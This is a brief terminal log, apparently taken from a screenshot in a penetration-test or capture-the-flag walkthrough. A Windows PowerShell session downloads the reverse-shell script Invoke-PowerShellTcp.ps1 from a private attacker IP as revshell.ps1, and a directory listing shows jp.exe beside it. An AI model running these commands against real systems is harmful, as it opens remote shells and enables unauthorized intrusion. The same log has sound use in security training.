 PS C:\temp> Invoke-WebRequest http://10.8.57.246/Invoke-PowerShellTcp.ps1 -OutFile revshell.ps1
PS C:\temp> dir
    Directory: C:\temp
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
d-----         2/1/2023   7:21 AM                Microsoft
-a----         2/1/2023   7:22 AM         347648 jp.exe
-a----         2/1/2023   7:45 AM           4404 revshell.ps1
PS C:\temp>